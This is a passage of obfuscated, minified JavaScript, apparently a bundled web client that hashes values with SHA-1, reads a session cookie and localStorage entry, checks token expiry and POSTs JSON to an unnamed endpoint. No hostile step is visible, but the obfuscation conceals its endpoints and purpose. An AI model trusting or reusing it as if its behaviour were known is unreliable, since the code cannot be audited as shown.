_0x159251=Math[_0x363c05(0x326)](_0x89a8f0/0x14),_0x37722e=_0x1d6279[_0x363c05(0x24c)](_0x584826,0x5)+_0x1d6279['f'](_0x159251,_0x4e372c,_0x85ed0d,_0x5886d2)+_0x118c8f+_0x33a270[_0x159251]+_0x4b5b49[_0x89a8f0]&0xffffffff;_0x118c8f=_0x5886d2,_0x5886d2=_0x85ed0d,_0x85ed0d=_0x1d6279[_0x363c05(0x24c)](_0x4e372c,0x1e),_0x4e372c=_0x584826,_0x584826=_0x37722e;}_0x2bbe86=_0x2bbe86+_0x584826&0xffffffff,_0x105416=_0x105416+_0x4e372c&0xffffffff,_0x3ed8e1=_0x3ed8e1+_0x85ed0d&0xffffffff,_0x480210=_0x480210+_0x5886d2&0xffffffff,_0x3159f4=_0x3159f4+_0x118c8f&0xffffffff;}return _0x1d6279[_0x363c05(0x173)+'tr'](_0x2bbe86)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x105416)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3ed8e1)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x480210)+_0x1d6279[_0x363c05(0x173)+'tr'](_0x3159f4);},'f':function(_0x5346b7,_0x4f344a,_0x5b0e92,_0x20e48e){switch(_0x5346b7){case 0x0:return _0x4f344a&_0x5b0e92^~_0x4f344a&_0x20e48e;case 0x1:case 0x3:return _0x4f344a^_0x5b0e92^_0x20e48e;case 0x2:return _0x4f344a&_0x5b0e92^_0x4f344a&_0x20e48e^_0x5b0e92&_0x20e48e;}},'ROTL':function(_0x1c4599,_0x4851ca){return _0x1c4599<<_0x4851ca|_0x1c4599>>>0x20-_0x4851ca;},'toHexStr':function(_0x1fc31d){var _0x5541f4=a1_0x7816;for(var _0x2316e9='',_0x2fc7be=0x7;_0x2fc7be>=0x0;_0x2fc7be--)_0x2316e9+=(_0x1fc31d>>>0x4*_0x2fc7be&0xf)[_0x5541f4(0x426)+'ng'](0x10);return _0x2316e9;}};_0x359213[_0x9e0241(0x2c5)+'s']&&(_0x359213[_0x9e0241(0x2c5)+'s']=_0x1d6279[_0x9e0241(0x237)]);},0xdc7:function(_0x115f3d,_0x49421f,_0x1c44d3){'use strict';var _0x4faab9=a1_0x7816;var _0x5d7b11,_0xcd86b8=this&&this[_0x4faab9(0x231)+_0x4faab9(0x22e)]||(_0x5d7b11=function(_0x5f0d3c,_0x477feb){var _0x2a0298=_0x4faab9;return _0x5d7b11=Object[_0x2a0298(0x16b)+_0x2a0298(0x1a7)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x595259,_0x47b9ab){var _0x580226=_0x2a0298;_0x595259[_0x580226(0x144)+_0x580226(0x2c1)]=_0x47b9ab;}||function(_0x3d08ea,_0x5d5541){var _0x195bcc=_0x2a0298;for(var _0x2d5a17 in _0x5d5541)Object[_0x195bcc(0x18e)+_0x195bcc(0x446)][_0x195bcc(0x37a)+_0x195bcc(0x3e7)+'ty'][_0x195bcc(0x493)](_0x5d5541,_0x2d5a17)&&(_0x3d08ea[_0x2d5a17]=_0x5d5541[_0x2d5a17]);},_0x5d7b11(_0x5f0d3c,_0x477feb);},function(_0x8f317d,_0x5f535b){var _0x4ca0b4=_0x4faab9;if(_0x4ca0b4(0x39e)+'on'!=typeof _0x5f535b&&null!==_0x5f535b)throw new TypeError(_0x4ca0b4(0x270)+_0x4ca0b4(0x226)+_0x4ca0b4(0x324)+'e\x20'+String(_0x5f535b)+(_0x4ca0b4(0x1df)+_0x4ca0b4(0x2e8)+_0x4ca0b4(0x1db)+_0x4ca0b4(0x511)+_0x4ca0b4(0x4ba)));function _0x57de14(){var _0x24c322=_0x4ca0b4;this[_0x24c322(0x239)+_0x24c322(0x215)]=_0x8f317d;}_0x5d7b11(_0x8f317d,_0x5f535b),_0x8f317d[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=null===_0x5f535b?Object[_0x4ca0b4(0x4fa)](_0x5f535b):(_0x57de14[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)]=_0x5f535b[_0x4ca0b4(0x18e)+_0x4ca0b4(0x446)],new _0x57de14());}),_0x5e1da0=this&&this[_0x4faab9(0x208)+_0x4faab9(0x2d9)]||function(_0x19caa5,_0x49426c,_0x26e491,_0x340661){return new(_0x26e491||(_0x26e491=Promise))(function(_0x3675b2,_0x360721){var _0x58ab3f=a1_0x7816;function _0x23e0c0(_0x1f0345){var _0x366121=a1_0x7816;try{_0x127bae(_0x340661[_0x366121(0x4b5)](_0x1f0345));}catch(_0x5a1686){_0x360721(_0x5a1686);}}function _0x4306f7(_0x5415bc){var _0x5bb4b3=a1_0x7816;try{_0x127bae(_0x340661[_0x5bb4b3(0x146)](_0x5415bc));}catch(_0x581b91){_0x360721(_0x581b91);}}function _0x127bae(_0x172f39){var _0x543edd=a1_0x7816,_0x35a448;_0x172f39[_0x543edd(0x1fb)]?_0x3675b2(_0x172f39[_0x543edd(0x42d)]):(_0x35a448=_0x172f39[_0x543edd(0x42d)],_0x35a448 instanceof _0x26e491?_0x35a448:new _0x26e491(function(_0x178d77){_0x178d77(_0x35a448);}))[_0x543edd(0x427)](_0x23e0c0,_0x4306f7);}_0x127bae((_0x340661=_0x340661[_0x58ab3f(0x3f5)](_0x19caa5,_0x49426c||[]))[_0x58ab3f(0x4b5)]());});},_0x78a46c=this&&this[_0x4faab9(0x39b)+_0x4faab9(0x3f7)]||function(_0x3f9a5a,_0x5260a0){var _0x363352=_0x4faab9,_0x4be26d,_0xc4698b,_0x1a91e3,_0x3460ce={'label':0x0,'sent':function(){if(0x1&_0x1a91e3[0x0])throw _0x1a91e3[0x1];return _0x1a91e3[0x1];},'trys':[],'ops':[]},_0x3bf73e=Object[_0x363352(0x4fa)]((_0x363352(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x363352(0x18e)+_0x363352(0x446)]);return _0x3bf73e[_0x363352(0x4b5)]=_0x659cd8(0x0),_0x3bf73e[_0x363352(0x146)]=_0x659cd8(0x1),_0x3bf73e[_0x363352(0x327)]=_0x659cd8(0x2),_0x363352(0x39e)+'on'==typeof Symbol&&(_0x3bf73e[Symbol[_0x363352(0x413)+'or']]=function(){return this;}),_0x3bf73e;function _0x659cd8(_0x1ba5f5){return function(_0x42d1cf){return function(_0x378e48){var _0x4b65f4=a1_0x7816;if(_0x4be26d)throw new TypeError(_0x4b65f4(0x21c)+_0x4b65f4(0x232)+_0x4b65f4(0x255)+_0x4b65f4(0x388)+_0x4b65f4(0x4dd)+'.');for(;_0x3bf73e&&(_0x3bf73e=0x0,_0x378e48[0x0]&&(_0x3460ce=0x0)),_0x3460ce;)try{if(_0x4be26d=0x1,_0xc4698b&&(_0x1a91e3=0x2&_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x327)]:_0x378e48[0x0]?_0xc4698b[_0x4b65f4(0x146)]||((_0x1a91e3=_0xc4698b[_0x4b65f4(0x327)])&&_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b),0x0):_0xc4698b[_0x4b65f4(0x4b5)])&&!(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x493)](_0xc4698b,_0x378e48[0x1]))[_0x4b65f4(0x1fb)])return _0x1a91e3;switch(_0xc4698b=0x0,_0x1a91e3&&(_0x378e48=[0x2&_0x378e48[0x0],_0x1a91e3[_0x4b65f4(0x42d)]]),_0x378e48[0x0]){case 0x0:case 0x1:_0x1a91e3=_0x378e48;break;case 0x4:return _0x3460ce[_0x4b65f4(0x4ed)]++,{'value':_0x378e48[0x1],'done':!0x1};case 0x5:_0x3460ce[_0x4b65f4(0x4ed)]++,_0xc4698b=_0x378e48[0x1],_0x378e48=[0x0];continue;case 0x7:_0x378e48=_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;default:if(!(_0x1a91e3=_0x3460ce[_0x4b65f4(0x46a)],(_0x1a91e3=_0x1a91e3[_0x4b65f4(0x1bf)]>0x0&&_0x1a91e3[_0x1a91e3[_0x4b65f4(0x1bf)]-0x1])||0x6!==_0x378e48[0x0]&&0x2!==_0x378e48[0x0])){_0x3460ce=0x0;continue;}if(0x3===_0x378e48[0x0]&&(!_0x1a91e3||_0x378e48[0x1]>_0x1a91e3[0x0]&&_0x378e48[0x1]<_0x1a91e3[0x3])){_0x3460ce[_0x4b65f4(0x4ed)]=_0x378e48[0x1];break;}if(0x6===_0x378e48[0x0]&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x1]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x1],_0x1a91e3=_0x378e48;break;}if(_0x1a91e3&&_0x3460ce[_0x4b65f4(0x4ed)]<_0x1a91e3[0x2]){_0x3460ce[_0x4b65f4(0x4ed)]=_0x1a91e3[0x2],_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x1c3)](_0x378e48);break;}_0x1a91e3[0x2]&&_0x3460ce[_0x4b65f4(0x4da)][_0x4b65f4(0x386)](),_0x3460ce[_0x4b65f4(0x46a)][_0x4b65f4(0x386)]();continue;}_0x378e48=_0x5260a0[_0x4b65f4(0x493)](_0x3f9a5a,_0x3460ce);}catch(_0x18b6d4){_0x378e48=[0x6,_0x18b6d4],_0xc4698b=0x0;}finally{_0x4be26d=_0x1a91e3=0x0;}if(0x5&_0x378e48[0x0])throw _0x378e48[0x1];return{'value':_0x378e48[0x0]?_0x378e48[0x1]:void 0x0,'done':!0x0};}([_0x1ba5f5,_0x42d1cf]);};}};Object[_0x4faab9(0x468)+_0x4faab9(0x3e7)+'ty'](_0x49421f,_0x4faab9(0x17a)+_0x4faab9(0x3c0),{'value':!0x0}),_0x49421f[_0x4faab9(0x2d4)+_0x4faab9(0x36d)]=_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]=_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']=_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x49421f[_0x4faab9(0x305)+'on']=_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=void 0x0,_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x38e)]=_0x5dd571,_0x49421f[_0x4faab9(0x2df)+_0x4faab9(0x1d5)+_0x4faab9(0x176)]=function(){var _0x37361a=_0x4faab9;(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x41a)]),(0x0,_0x5baaaf[_0x37361a(0x2df)+_0x37361a(0x4c1)])(_0x49421f[_0x37361a(0x1ab)+_0x37361a(0x310)+_0x37361a(0x30c)+_0x37361a(0x3a3)]);},_0x49421f[_0x4faab9(0x41d)+_0x4faab9(0x24e)+_0x4faab9(0x4f4)+_0x4faab9(0x26e)]=_0x1a4542,_0x49421f[_0x4faab9(0x1f3)+_0x4faab9(0x366)+_0x4faab9(0x483)+'te']=_0x1b8965,_0x49421f[_0x4faab9(0x4c0)+_0x4faab9(0x332)+_0x4faab9(0x411)]=_0x5c38fe,(0x0,_0x1c44d3(0x1b34)[_0x4faab9(0x4ee)+'ll'])();var _0x5b94d5=_0x1c44d3(0xa59);_0x1c44d3(0x21b0);var _0x4afa2f=_0x1c44d3(0x2085),_0x4a7e0f=_0x1c44d3(0x1637),_0x3838eb=_0x1c44d3(0x4af),_0x5baaaf=_0x1c44d3(0xd0c),_0x55c2fe=_0x1c44d3(0x7d1),_0x30c644=_0x1c44d3(0x13e),_0x4a2f07=_0x1c44d3(0x140);function _0x5dd571(_0x335123){var _0x20fd89=_0x4faab9;return _0x335123?_0x335123['st']:window[_0x20fd89(0x44d)+_0x20fd89(0x42c)+_0x20fd89(0x47a)+'r']['st'];}_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x41a)]=_0x4faab9(0x44d)+'4',_0x49421f[_0x4faab9(0x1ab)+_0x4faab9(0x310)+_0x4faab9(0x30c)+_0x4faab9(0x3a3)]=_0x4faab9(0x27d)+_0x4faab9(0x306);var _0x1cdf04=(function(){var _0x514103=_0x4faab9;function _0x3fc612(_0x1ffe09,_0x3b8ca0,_0x4f15ee,_0x33761e,_0x3835a0){var _0x4e41cb=a1_0x7816;this[_0x4e41cb(0x4a1)]=_0x1ffe09,this[_0x4e41cb(0x246)+_0x4e41cb(0x266)]=_0x3b8ca0,this[_0x4e41cb(0x495)+_0x4e41cb(0x293)]=_0x4f15ee,this[_0x4e41cb(0x325)+_0x4e41cb(0x460)]=_0x33761e,this[_0x4e41cb(0x41d)+_0x4e41cb(0x24e)+_0x4e41cb(0x38e)]=_0x3835a0;}return _0x3fc612[_0x514103(0x4cc)+_0x514103(0x3db)+_0x514103(0x3d3)]=function(_0x250314,_0x3c7589){var _0x22e834=_0x514103,_0x259b5d=new Date();return _0x259b5d[_0x22e834(0x3c7)+_0x22e834(0x1c8)](_0x259b5d[_0x22e834(0x3ab)+_0x22e834(0x1c8)]()+_0x250314[_0x22e834(0x495)+_0x22e834(0x293)]),new _0x3fc612(_0x250314[_0x22e834(0x4a1)],_0x259b5d[_0x22e834(0x297)+'e'](),_0x250314[_0x22e834(0x495)+_0x22e834(0x293)],_0x250314[_0x22e834(0x325)+_0x22e834(0x460)],_0x3c7589);},_0x3fc612;}());function _0x518ddf(){var _0x41db41=_0x4faab9,_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x41a)]);null==_0x1a2d69&&(_0x1a2d69=(0x0,_0x5baaaf[_0x41db41(0x16f)+_0x41db41(0x2ec)+'e'])(document[_0x41db41(0x325)],_0x49421f[_0x41db41(0x1ab)+_0x41db41(0x310)+_0x41db41(0x30c)+_0x41db41(0x3a3)]));var _0x1cabfa=(function(){var _0x52b497=_0x41db41;try{var _0x4ef3cf=localStorage[_0x52b497(0x285)+'m'](_0x49421f[_0x52b497(0x1ab)+_0x52b497(0x41a)]);return _0x4ef3cf?JSON[_0x52b497(0x2e1)](_0x4ef3cf):null;}catch(_0x2ebc24){return null;}}());return!_0x1a2d69||_0x1cabfa&&_0x1cabfa[_0x41db41(0x4a1)]===_0x1a2d69?_0x1cabfa:new _0x1cdf04(_0x1a2d69,0x0,0x0,null,void 0x0);}_0x49421f[_0x4faab9(0x151)+_0x4faab9(0x4cb)]=_0x1cdf04;var _0x570d86,_0x578894=function(_0x1b410d){function _0x39156a(_0x5b98e5){var _0x3bdfdf=a1_0x7816,_0x377726=this[_0x3bdfdf(0x239)+_0x3bdfdf(0x215)],_0x504748=_0x1b410d[_0x3bdfdf(0x493)](this,_0x5b98e5)||this,_0xbb4c14=_0x377726[_0x3bdfdf(0x18e)+_0x3bdfdf(0x446)];return Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of']?Object[_0x3bdfdf(0x16b)+_0x3bdfdf(0x1a7)+'Of'](_0x504748,_0xbb4c14):_0x504748[_0x3bdfdf(0x144)+_0x3bdfdf(0x2c1)]=_0xbb4c14,_0x504748;}return _0xcd86b8(_0x39156a,_0x1b410d),_0x39156a;}(Error);_0x49421f[_0x4faab9(0x39f)+_0x4faab9(0x392)+_0x4faab9(0x148)]=_0x578894,function(_0x316903){var _0x44ab1b=_0x4faab9;_0x316903[_0x44ab1b(0x36e)+'ha']=_0x44ab1b(0x47d)+'ha';}(_0x570d86||(_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x16a)+_0x4faab9(0x505)]=_0x570d86={}));var _0x3edf14=function(){};_0x49421f[_0x4faab9(0x33f)+_0x4faab9(0x2af)+'ad']=_0x3edf14;var _0x307c00,_0x45043f=(function(){var _0xb95635=_0x4faab9;function _0x218c52(_0x94627f,_0xc315cc,_0x37fe35){var _0x463d22=a1_0x7816;this[_0x463d22(0x271)+_0x463d22(0x2fc)]=_0xc315cc[_0x463d22(0x3f6)](window),this[_0x463d22(0x35f)+_0x463d22(0x1b7)]=_0x94627f,this[_0x463d22(0x1cf)+_0x463d22(0x195)+_0x463d22(0x4f6)+_0x463d22(0x520)]=_0x37fe35;}return _0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x15f)+'te']=function(_0x4accc6){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x8f9fda,_0x6103dd;return _0x78a46c(this,function(_0x1acb1c){var _0x117b94=a1_0x7816;switch(_0x1acb1c[_0x117b94(0x4ed)]){case 0x0:return _0x6103dd=(_0x8f9fda=_0x744c01)[_0x117b94(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x117b94(0x271)+_0x117b94(0x2fc)],this[_0x117b94(0x35f)+_0x117b94(0x1b7)],_0x4accc6,this[_0x117b94(0x1cf)+_0x117b94(0x195)+_0x117b94(0x4f6)+_0x117b94(0x520)])];case 0x1:return[0x2,_0x6103dd[_0x117b94(0x3f5)](_0x8f9fda,[_0x1acb1c[_0x117b94(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x2ed)+_0xb95635(0x33f)+'a']=function(_0x5d55b5){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x28df9f,_0x56dd5e;return _0x78a46c(this,function(_0x58abcd){var _0x20885a=a1_0x7816;switch(_0x58abcd[_0x20885a(0x4ed)]){case 0x0:return _0x56dd5e=(_0x28df9f=_0x744c01)[_0x20885a(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x20885a(0x271)+_0x20885a(0x2fc)],this[_0x20885a(0x35f)+_0x20885a(0x1b7)],_0x5d55b5,this[_0x20885a(0x1cf)+_0x20885a(0x195)+_0x20885a(0x4f6)+_0x20885a(0x520)])];case 0x1:return[0x2,_0x56dd5e[_0x20885a(0x3f5)](_0x28df9f,[_0x58abcd[_0x20885a(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x1cf)+_0xb95635(0x186)+_0xb95635(0x1d1)]=function(_0x4ae9ee){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x4f7eca,_0x472098;return _0x78a46c(this,function(_0x2096ec){var _0x2df952=a1_0x7816;switch(_0x2096ec[_0x2df952(0x4ed)]){case 0x0:return _0x472098=(_0x4f7eca=_0x744c01)[_0x2df952(0x3a2)+'on'],[0x4,_0x37fdd8(this[_0x2df952(0x271)+_0x2df952(0x2fc)],this[_0x2df952(0x35f)+_0x2df952(0x1b7)],_0x4ae9ee,this[_0x2df952(0x1cf)+_0x2df952(0x195)+_0x2df952(0x4f6)+_0x2df952(0x520)])];case 0x1:return[0x2,_0x472098[_0x2df952(0x3f5)](_0x4f7eca,[_0x2096ec[_0x2df952(0x213)]()])];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x33b)+_0xb95635(0x28a)+_0xb95635(0x42a)]=function(){return _0x5e1da0(this,void 0x0,void 0x0,function(){return _0x78a46c(this,function(_0x1fff59){var _0x26fd3b=a1_0x7816;switch(_0x1fff59[_0x26fd3b(0x4ed)]){case 0x0:return[0x4,_0x37fdd8(this[_0x26fd3b(0x271)+_0x26fd3b(0x2fc)],this[_0x26fd3b(0x35f)+_0x26fd3b(0x1b7)],{'f':_0x26fd3b(0x263)},this[_0x26fd3b(0x1cf)+_0x26fd3b(0x195)+_0x26fd3b(0x4f6)+_0x26fd3b(0x520)])];case 0x1:return[0x2,_0x1dfa54(_0x1fff59[_0x26fd3b(0x213)]())];}});});},_0x218c52[_0xb95635(0x18e)+_0xb95635(0x446)][_0xb95635(0x22c)+_0xb95635(0x24a)]=function(){var _0x5a4c32=_0xb95635;(0x0,_0x5baaaf[_0x5a4c32(0x22c)+_0x5a4c32(0x24a)])();},_0x218c52;}());function _0x1dfa54(_0x12a5bf){var _0x487b86=_0x4faab9;if(_0x487b86(0x502)!=typeof _0x12a5bf)throw new Error(_0x487b86(0x1c5)+_0x487b86(0x342)+_0x487b86(0x454));return _0x12a5bf;}function _0x37fdd8(_0x17734f,_0x5d3439,_0x544aff,_0x219f09){return _0x5e1da0(this,void 0x0,void 0x0,function(){var _0x1751bf,_0x518072,_0x3f4e0a,_0x2fb584,_0x4f79e8,_0x36f9d0,_0x3eb6b1;return _0x78a46c(this,function(_0x4bded2){var _0x2337e2=a1_0x7816;switch(_0x4bded2[_0x2337e2(0x4ed)]){case 0x0:return _0x4bded2[_0x2337e2(0x46a)][_0x2337e2(0x1c3)]([0x0,0x2,,0x3]),_0x1751bf=window[_0x2337e2(0x244)+'on'][_0x2337e2(0x376)+'me'],_0x518072=JSON[_0x2337e2(0x502)+_0x2337e2(0x2ae)](_0x544aff,function(_0x57d104,_0x164269){return void 0x0===_0x164269?null:_0x164269;}),_0x3f4e0a={'Accept':_0x2337e2(0x36f)+_0x2337e2(0x44c)+_0x2337e2(0x1c7)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8','Content-Type':_0x2337e2(0x48a)+_0x2337e2(0x312)+_0x2337e2(0x211)+_0x2337e2(0x4be)+'8'},_0x219f09&&(_0x3f4e0a[_0x2337e2(0x4aa)+'st']=_0x219f09),_0x2fb584='d='[_0x2337e2(0x46d)](_0x1751bf),_0x4f79e8=(0x0,_0x5baaaf[_0x2337e2(0x3ba)+_0x2337e2(0x1d3)+_0x2337e2(0x4fd)])(_0x5d3439,_0x2fb584),[0x4,_0x17734f(_0x4f79e8,{'body':_0x518072,'headers':_0x3f4e0a,'method':_0x307c00[_0x2337e2(0x4f2)]})];case 0x1:if((_0x36f9d0=_0x4bded2[_0x2337e2(0x213)]())['ok'])return[0x2,_0x36f9d0[_0x2337e2(0x3e6)]()];throw new Error((_0x2337e2(0x26a)+_0x2337e2(0x400)+_0x2337e2(0x3a4)+':\x20')[_0x2337e2(0x46d)](_0x36f9d0[_0x2337e2(0x2eb)]));case 0x2:throw _0x3eb6b1=_0x4bded2[_0x2337e2(0x213)](),new _0x578894((_0x2337e2(0x2f6)+_0x2337e2(0x361)+_0x2337e2(0x14f)+_0x2337e2(0x17f))[_0x2337e2(0x46d)](_0x5d3439,_0x2337e2(0x4eb))[_0x2337e2(0x46d)](_0x3eb6b1));case 0x3:return[0x2];}});});}_0x49421f[_0x4faab9(0x39d)+_0x4faab9(0x3d1)]=_0x45043f,function(_0x36d692){var _0xae2f90=_0x4faab9;_0x36d692[_0xae2f90(0x4f5)]=_0xae2f90(0x4bc),_0x36d692[_0xae2f90(0x4f2)]=_0xae2f90(0x463);}(_0x307c00||(_0x307c00={}));var _0x5739d0=function(_0x1493e0,_0x118614){var _0x5be709=_0x4faab9;this[_0x5be709(0x240)+_0x5be709(0x2d1)+'e']=_0x1493e0,this[_0x5be709(0x41d)+_0x5be709(0x24e)+_0x5be709(0x38e)]=_0x118614;},_0x744c01=(function(){var _0x10a85a=_0x4faab9;function _0x460c97(_0x472cfa,_0x64580f,_0x1e227d,_0x5f30d3,_0x200553){var _0x1e9ccb=a1_0x7816;this[_0x1e9ccb(0x4a1)]=_0x472cfa,this[_0x1e9ccb(0x495)+_0x1e9ccb(0x293)]=_0x64580f,this[_0x1e9ccb(0x325)+_0x1e9ccb(0x460)]=_0x1e227d,this[_0x1e9ccb(0x276)]=_0x5f30d3,this[_0x1e9ccb(0x434)]=_0x200553;}return _0x460c97[_0x10a85a(0x3a2)+'on']=function(_0x3f2ecf){var _0x144b9b=_0x10a85a;if(_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x4a1)]&&null!==_0x3f2ecf[_0x144b9b(0x4a1)]||_0x144b9b(0x498)!=typeof _0x3f2ecf[_0x144b9b(0x495)+_0x144b9b(0x293)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]&&null!==_0x3f2ecf[_0x144b9b(0x325)+_0x144b9b(0x460)]||_0x144b9b(0x502)!=typeof _0x3f2ecf[_0x144b9b(0x276)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x276)]||!0x0!==_0x3f2ecf[_0x144b9b(0x434)]&&void 0x0!==_0x3f2ecf[_0x144b9b(0x434)])throw new Error(_0x144b9b(0x4c8)+_0x144b9b(0x32f)+_0x144b9b(0x1e2)+_0x144b9b(0x2d1)+_0x144b9b(0x31d)+'at');return _0x3f2ecf;},_0x460c97;}());_0x49421f[_0x4faab9(0x250)+_0x4faab9(0x2d1)+'e']=_0x744c01;var _0x276b21=function(_0xd3c54e,_0x227e7d){var _0x36bd2f=_0x4faab9;this[_0x36bd2f(0x3b7)+_0x36bd2f(0x152)+'n']=_0xd3c54e,this[_0x36bd2f(0x1f5)+'n']=_0x227e7d;};_0x49421f[_0x4faab9(0x305)+'on']=_0x276b21;var _0x2eb5c4=function(_0x12988e,_0x4fb2dd,_0x25ea2d,_0x594a07){var _0x3d7200=_0x4faab9;void 0x0===_0x4fb2dd&&(_0x4fb2dd=null),void 0x0===_0x25ea2d&&(_0x25ea2d=null),void 0x0===_0x594a07&&(_0x594a07=null),this[_0x3d7200(0x3d4)+'on']=_0x12988e,this[_0x3d7200(0x501)+_0x3d7200(0x306)]=_0x4fb2dd,this[_0x3d7200(0x25f)]=_0x25ea2d,this[_0x3d7200(0x503)+_0x3d7200(0x2bd)]=_0x594a07;};function _0x2904d9(_0x5d13c2,_0x3edbfc){var _0x4cc817=_0x4faab9;return(_0x3edbfc[_0x4cc817(0x297)+'e']()-_0x5d13c2[_0x4cc817(0x297)+'e']())/0x36ee80;}function _0x1a4542(_0x31ba3b){return new Date(0x3e8*_0x31ba3b);}_0x49421f[_0x4faab9(0x305)+_0x4faab9(0x40a)+_0x4faab9(0x1ae)]=_0x2eb5c4,_0x49421f[_0x4faab9(0x165)+_0x4faab9(0x2d7)+'IE']='lax',_0x49421f[_0x4faab9(0x30c)+_0x4faab9(0x441)+_0x4faab9(0x4b1)]='';var _0x3d6517=Number('')||0x6;function _0x1b8965(_0x5d9574,_0x558c0d,_0x5f8d6b,_0x1f5f93){var _0x589295=_0x4faab9;if(!_0x558c0d&&_0x5f8d6b){if(_0x1f5f93&&_0x5d9574&&_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]&&_0x2904d9(_0x1a4542(_0x5f8d6b[_0x589295(0x41d)+_0x589295(0x24e)+_0x589295(0x38e)]),_0x1a4542(_0x5d9574))>=_0x3d6517)return!0x1;var _0x14d4de=new Date(_0x5f8d6b[_0x589295(0x246)+_0x589295(0x266)]),_0x7b5c0=new Date();if(_0x7b5c0<=_0x14d4de){if((_0x14d4de[_0x589295(0x297)+'e']()-_0x7b5c0[_0x589295(0x297)+'e']())/0x3e8<=_0x5f8d6b[_0x589295(0x495)+_0x589295(0x293)])return!0x0;}}return!0x1;}var _0x362783=function(_0x47d759){function _0x3fabdf(){var _0x4d2731=a1_0x7816,_0x140eb9=_0x47d759[_0x4d2731(0x493)](this,_0x4d2731(0x2d4)+_0x4d2731(0x3d8)+_0x4d2731(0x178)+_0x4d2731(0x44e)+_0x4d2731(0x18a)+_0x4d2731(0x43d)+_0x4d2731(0x450)+_0x4d2731(0x2cf)+_0x4d2731(0x2aa)+_0x4d2731(0x4ad)+_0x4d2731(0x416)+_0x4d2731(0x25c)+_0x4d2731(0x274)+_0x4d2731(0x333)+_0x4d2731(0x419)+_0x4d2731(0x3b4)+_0x4d2731(0x336)+_0x4d2731(0x3e3)+_0x4d2731(0x2e4)+_0x4d2731(0x267)+_0x4d2731(0x43b)+_0x4d2731(0x219)+_0x4d2731(0x257)+_0x4d2731(0x4f3))||this;return Object[_0x4d2731(0x16b)+_0x4d2731(0x1a7)+'Of'](_0x140eb9,_0x3fabdf[_0x4d2731(0x18e)+_0x4d2731(0x446)]),_0x140eb9;}return _0xcd86b8(_0x3fabdf,_0x47d759),_0x3fabdf;}(Error);_0x49421f[_0x4faab9(0x4e4)+_0x4faab9(0x4fb)+'or']=_0x362783;var _0x3aee47=(function(){var _0x2abd15=_0x4faab9;function _0x10843b(_0x17a18f,_0x2f0e18,_0x33112a,_0x5b9e04){var _0x33838a=a1_0x7816,_0x4ec390;void 0x0===_0x17a18f&&(_0x17a18f=new _0x4a7e0f[(_0x33838a(0x47e))+(_0x33838a(0x385))+(_0x33838a(0x299))]()),void 0x0===_0x33112a&&(_0x33112a=(0x0,_0x5baaaf[_0x33838a(0x2a2)+_0x33838a(0x172)+_0x33838a(0x1ca)+'t'])()),void 0x0===_0x5b9e04&&(_0x5b9e04=(0x0,_0x5b94d5[_0x33838a(0x1d9)+_0x33838a(0x447)+_0x33838a(0x38f)])()),this[_0x33838a(0x171)+_0x33838a(0x14d)]=null,this[_0x33838a(0x171)+_0x33838a(0x14d)+_0x33838a(0x247)]=new 